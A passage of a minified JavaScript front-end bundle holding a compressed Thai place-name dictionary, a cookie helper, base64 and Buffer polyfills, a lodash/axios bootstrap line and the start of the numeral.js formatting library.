|หางa|Bปง|อมก๋อย|ฮอด|เชียงดาว|Hอาย|Hแตง|Vแป๋|ชะอำ|Bลาด|Sย้อย|Lโรง|แก่งกระจาน|QหCว|xqพัน|Gโป่ง|Qร้อน|Oเทพ|หล่มสัก|หล่มเก่า|Sค้อ|ด่านซ้าย|Cด้วง|Cแห้ว|rชม|ผาขาว|ภูกระดึง|Gสะพุง|ร้องกวาง|Gชิ้น|สูงเม่น|Qชำ|Bกาศ|Akไข่|HZมี|เด่นt|ขุนยวม|ปางมะผ้า|สบเมย|Hลาf|Hสะเรียง","words":"หนอง|บ้าน|นา|บาง|ท่า|เมือง|วัง|แม่|คลอง|ทุ่ง|โคก|ห้วย|ใหญ่|ทอง|ศรี|เกาะ|น้ำ|โนน|เขา|ดอน|ยาง|ป่า|พระ|บัว|โพธิ์|คำ|ดง|แก้ว|หลวง|ช้าง|หัว|น้อย|บ่อ|ไผ่|ทราย|แดง|ม่วง|ตา|กุด|งาม|เหนือ|หิน|สาม|ปาก|โพน|ชัย|ใหม่|ลำ|กลาง|บึง|ไทร|เวียง"}')},7324:(e,t,n)=>{!function(){Number.isInteger=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e};var t=n(831),r={install:function(e){e.prototype.$cookie=this,e.cookie=this},set:function(e,n,r){var o=r;return Number.isInteger(r)&&(o={expires:r}),t.set(e,n,o)},get:function(e){return t.get(e)},delete:function(e,t){var n={expires:-1};void 0!==t&&(n=Object.assign(t,n)),this.set(e,"",n)}};e.exports=r}()},7526:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,a=s(e),i=a[0],c=a[1],d=new o(function(e,t,n){return 3*(t+n)/4-n}(0,i,c)),l=0,u=c>0?i-4:i;for(n=0;n<u;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],d[l++]=t>>16&255,d[l++]=t>>8&255,d[l++]=255&t;2===c&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,d[l++]=255&t);1===c&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,d[l++]=t>>8&255,d[l++]=255&t);return d},t.fromByteArray=function(e){for(var t,r=e.length,o=r%3,a=[],i=16383,s=0,c=r-o;s<c;s+=i)a.push(d(e,s,s+i>c?c:s+i));1===o?(t=e[r-1],a.push(n[t>>2]+n[t<<4&63]+"==")):2===o&&(t=(e[r-2]<<8)+e[r-1],a.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return a.join("")};for(var n=[],r=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0;i<64;++i)n[i]=a[i],r[a.charCodeAt(i)]=i;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function c(e){return n[e>>18&63]+n[e>>12&63]+n[e>>6&63]+n[63&e]}function d(e,t,n){for(var r,o=[],a=t;a<n;a+=3)r=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(c(r));return o.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},8287:(e,t,n)=>{"use strict";var r=n(7526),o=n(251),a=n(4634);function i(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(i()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return d(this,e,t,n)}function d(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=f(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|b(t,n);e=s(e,r);var o=e.write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(c.isBuffer(t)){var n=0|p(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):f(e,t);if("Buffer"===t.type&&a(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(l(t),e=s(e,t<0?0:0|p(t)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|p(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e){if(e>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|e}function b(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return U(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function h(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return E(this,t,n);case"utf8":case"utf-8":return S(this,t,n);case"ascii":return P(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return N(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function v(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function g(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=c.from(t,r)),c.isBuffer(t))return 0===t.length?-1:m(e,t,n,r,o);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):m(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function m(e,t,n,r,o){var a,i=1,s=e.length,c=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;i=2,s/=2,c/=2,n/=2}function d(e,t){return 1===i?e[t]:e.readUInt16BE(t*i)}if(o){var l=-1;for(a=n;a<s;a++)if(d(e,a)===d(t,-1===l?0:a-l)){if(-1===l&&(l=a),a-l+1===c)return l*i}else-1!==l&&(a-=a-l),l=-1}else for(n+c>s&&(n=s-c),a=n;a>=0;a--){for(var u=!0,f=0;f<c;f++)if(d(e,a+f)!==d(t,f)){u=!1;break}if(u)return a}return-1}function y(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var a=t.length;if(a%2!=0)throw new TypeError("Invalid hex string");r>a/2&&(r=a/2);for(var i=0;i<r;++i){var s=parseInt(t.substr(2*i,2),16);if(isNaN(s))return i;e[n+i]=s}return i}function x(e,t,n,r){return H(z(t,e.length-n),e,n,r)}function w(e,t,n,r){return H(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function _(e,t,n,r){return w(e,t,n,r)}function $(e,t,n,r){return H(U(t),e,n,r)}function k(e,t,n,r){return H(function(e,t){for(var n,r,o,a=[],i=0;i<e.length&&!((t-=2)<0);++i)r=(n=e.charCodeAt(i))>>8,o=n%256,a.push(o),a.push(r);return a}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function S(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var a,i,s,c,d=e[o],l=null,u=d>239?4:d>223?3:d>191?2:1;if(o+u<=n)switch(u){case 1:d<128&&(l=d);break;case 2:128==(192&(a=e[o+1]))&&(c=(31&d)<<6|63&a)>127&&(l=c);break;case 3:a=e[o+1],i=e[o+2],128==(192&a)&&128==(192&i)&&(c=(15&d)<<12|(63&a)<<6|63&i)>2047&&(c<55296||c>57343)&&(l=c);break;case 4:a=e[o+1],i=e[o+2],s=e[o+3],128==(192&a)&&128==(192&i)&&128==(192&s)&&(c=(15&d)<<18|(63&a)<<12|(63&i)<<6|63&s)>65535&&c<1114112&&(l=c)}null===l?(l=65533,u=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=u}return function(e){var t=e.length;if(t<=O)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=O));return n}(r)}t.hp=c,t.IS=50,c.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),i(),c.poolSize=8192,c._augment=function(e){return e.__proto__=c.prototype,e},c.from=function(e,t,n){return d(null,e,t,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},c.allocUnsafe=function(e){return u(null,e)},c.allocUnsafeSlow=function(e){return u(null,e)},c.isBuffer=function(e){return!(null==e||!e._isBuffer)},c.compare=function(e,t){if(!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,a=Math.min(n,r);o<a;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!a(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=c.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!c.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},c.byteLength=b,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)v(this,t,t+1);return this},c.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)v(this,t,t+3),v(this,t+1,t+2);return this},c.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)v(this,t,t+7),v(this,t+1,t+6),v(this,t+2,t+5),v(this,t+3,t+4);return this},c.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?S(this,0,e):h.apply(this,arguments)},c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){var e="",n=t.IS;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},c.prototype.compare=function(e,t,n,r,o){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var a=(o>>>=0)-(r>>>=0),i=(n>>>=0)-(t>>>=0),s=Math.min(a,i),d=this.slice(r,o),l=e.slice(t,n),u=0;u<s;++u)if(d[u]!==l[u]){a=d[u],i=l[u];break}return a<i?-1:i<a?1:0},c.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},c.prototype.indexOf=function(e,t,n){return g(this,e,t,n,!0)},c.prototype.lastIndexOf=function(e,t,n){return g(this,e,t,n,!1)},c.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var a=!1;;)switch(r){case"hex":return y(this,e,t,n);case"utf8":case"utf-8":return x(this,e,t,n);case"ascii":return w(this,e,t,n);case"latin1":case"binary":return _(this,e,t,n);case"base64":return $(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,e,t,n);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var O=4096;function P(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function E(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",a=t;a<n;++a)o+=M(e[a]);return o}function N(e,t,n){for(var r=e.slice(t,n),o="",a=0;a<r.length;a+=2)o+=String.fromCharCode(r[a]+256*r[a+1]);return o}function T(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function R(e,t,n,r,o,a){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<a)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function I(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,a=Math.min(e.length-n,2);o<a;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function j(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,a=Math.min(e.length-n,4);o<a;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,a){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function B(e,t,n,r,a){return a||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function F(e,t,n,r,a){return a||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}c.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),c.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=c.prototype;else{var o=t-e;n=new c(o,void 0);for(var a=0;a<o;++a)n[a]=this[a+e]}return n},c.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,a=0;++a<t&&(o*=256);)r+=this[e+a]*o;return r},c.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},c.prototype.readUInt8=function(e,t){return t||T(e,1,this.length),this[e]},c.prototype.readUInt16LE=function(e,t){return t||T(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUInt16BE=function(e,t){return t||T(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUInt32LE=function(e,t){return t||T(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUInt32BE=function(e,t){return t||T(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,a=0;++a<t&&(o*=256);)r+=this[e+a]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},c.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=t,o=1,a=this[e+--r];r>0&&(o*=256);)a+=this[e+--r]*o;return a>=(o*=128)&&(a-=Math.pow(2,8*t)),a},c.prototype.readInt8=function(e,t){return t||T(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){t||T(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(e,t){t||T(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(e,t){return t||T(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return t||T(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readFloatLE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!1,52,8)},c.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||R(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,a=0;for(this[t]=255&e;++a<n&&(o*=256);)this[t+a]=e/o&255;return t+n},c.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||R(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+n},c.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,255,0),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},c.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},c.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},c.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):j(this,e,t,!0),t+4},c.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},c.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var a=0,i=1,s=0;for(this[t]=255&e;++a<n&&(i*=256);)e<0&&0===s&&0!==this[t+a-1]&&(s=1),this[t+a]=(e/i|0)-s&255;return t+n},c.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);R(this,e,t,n,o-1,-o)}var a=n-1,i=1,s=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===s&&0!==this[t+a+1]&&(s=1),this[t+a]=(e/i|0)-s&255;return t+n},c.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,1,127,-128),c.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):I(this,e,t,!0),t+2},c.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):I(this,e,t,!1),t+2},c.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):j(this,e,t,!0),t+4},c.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||R(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),c.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):j(this,e,t,!1),t+4},c.prototype.writeFloatLE=function(e,t,n){return B(this,e,t,!0,n)},c.prototype.writeFloatBE=function(e,t,n){return B(this,e,t,!1,n)},c.prototype.writeDoubleLE=function(e,t,n){return F(this,e,t,!0,n)},c.prototype.writeDoubleBE=function(e,t,n){return F(this,e,t,!1,n)},c.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,a=r-n;if(this===e&&n<t&&t<r)for(o=a-1;o>=0;--o)e[o+t]=this[o+n];else if(a<1e3||!c.TYPED_ARRAY_SUPPORT)for(o=0;o<a;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+a),t);return a},c.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var a;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var i=c.isBuffer(e)?e:z(new c(e,r).toString()),s=i.length;for(a=0;a<n-t;++a)this[a+t]=i[a%s]}return this};var L=/[^+\/0-9A-Za-z-_]/g;function M(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,o=null,a=[],i=0;i<r;++i){if((n=e.charCodeAt(i))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&a.push(239,191,189);continue}if(i+1===r){(t-=3)>-1&&a.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&a.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&a.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;a.push(n)}else if(n<2048){if((t-=2)<0)break;a.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;a.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;a.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return a}function U(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(L,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function H(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}},8290:(e,t,n)=>{window._=n(2543),window.axios=n(6425),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},9227:function(e,t,n){var r,o;r=function(){var e,t,n,r,o,a="2.0.6",i={},s={},c={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},d={currentLocale:c.currentLocale,zeroFormat:c.zeroFormat,nullFormat:c.nullFormat,defaultFormat:c.defaultFormat,scalePercentBy100:c.scalePercentBy100};function l(e,t){this._input=e,this._value=t}return(e=function(n){var r,o,a,s;if(e.isNumeral(n))r=n.value();else if(0===n||void 0===n)r=0;else if(null===n||t.isNaN(n))r=null;else if("string"==typeof n)if(d.zeroFormat&&n===d.zeroFormat)r=0;else if(d.nullFormat&&n===d.nullFormat||!n.replace(/[^0-9]+/g,"").length)r=null;else{for(o in i)if((s="function"==typeof i[o].regexps.unformat?i[o].regexps.unformat():i[o].regexps.unformat)&&n.match(s)){a=i[o].unformat;break}r=(a=a||e._.stringToNumber)(n)}else r=Number(n)||null;return new l(n,r)}).version=a,e.isNumeral=function(e){return e instanceof l},e._=t={numberToFormat:function(t,n,r){var o,a,i,c,d,l,u,f=s[e.options.currentLocale],p=!1,b=!1,h=0,v="",g=1e12,m=1e9,y=1e6,x=1e3,w="",_=!1;if(t=t||0,a=Math.abs(t),e._.includes(n,"(")?(p=!0,n=n.replace(/[\(|\)]/g,"")):(e._.includes(n,"+")||e._.includes(n,"-"))&&(d=e._.includes(n,"+")?n.indexOf("+"):t<0?n.indexOf("-"):-1,n=n.replace(/[\+|\-]/g,"")),e._.includes(n,"a")&&(o=!!(o=n.match(/a(k|m|b|t)?/))&&o[1],e._.includes(n," a")&&(v=" "),n=n.replace(new RegExp(v+"a[kmbt]?"),""),a>=g&&!o||"t"===o?(v+=f.abbreviations.trillion,t/=g):a<g&&a>=m&&!o||"b"===o?(v+=f.abbreviations.billion,t/=m):a<m&&a>=y&&!o||"m"===o?(v+=f.abbreviations.million,t/=y):(a<y&&a>=x&&!o||"k"===o)&&(v+=f.abbreviations.thousand,t/=x)),e._.includes(n,"[.]")&&(b=!0,n=n.replace("[.]",".")),i=t.toString().split(".")[0],c=n.split(".")[1],l=n.indexOf(","),h=(n.split(".")[0].split(",")[0].match(/0/g)||[]).length,c?(e._.includes(c,"[")?(c=(c=c.replace("]","")).split("["),w=e._.toFixed(t,c[0].length+c[1].length,r,c[1].length)):w=e._.toFixed(t,c.length,r),i=w.split(".")[0],w=e._.includes(w,".")?f.delimiters.decimal+w.split(".")[1]:"",b&&0===Number(w.slice(1))&&(w="")):i=e._.toFixed(t,0,r),v&&!o&&Number(i)>=1e3&&v!==f.abbreviations.trillion)switch(i=String(Number(i)/1e3),v){case f.abbreviations.thousand:v=f.abbreviations.million;break;case f.abbreviations.million:v=f.abbreviations.billion;break;case f.abbreviations.billion:v=f.abbreviations.trillion}if(e._.includes(i,"-")&&(i=i.slice(1),_=!0),i.length<h)for(var $=h-i.length;$>0;$--)i="0"+i;return l>-1&&(i=i.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+f.delimiters.thousands)),0===n.indexOf(".")&&(i=""),u=i+w+(v||""),p?u=(p&&_?"(":"")+u+(p&&_?")":""):d>=0?u=0===d?(_?"-":"+")+u:u+(_?"-":"+"):_&&(u="-"+u),u},stringToNumber:function(e){var t,n,r,o=s[d.currentLocale],a=e,i={thousand:3,million:6,billion:9,trillion:12};if(d.zeroFormat&&e===d.zeroFormat)n=0;else 